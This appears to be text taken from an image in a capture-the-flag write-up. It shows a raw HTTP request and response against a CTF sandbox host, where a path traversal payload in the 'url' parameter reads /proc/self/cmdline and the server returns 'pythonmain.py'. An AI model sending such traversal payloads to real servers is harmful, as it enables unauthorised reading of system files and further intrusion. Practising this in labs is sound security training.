 GET /page?url=../../../../../../../proc/self/cmdline HTTP/1.1
Host: challenge-fc6994318f31fc63.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://challenge-fc6994318f31fc63.sandbox.ctfhub.com:10080/page
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Thu, 15 Oct 2020 07:51:04 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
pythonmain.py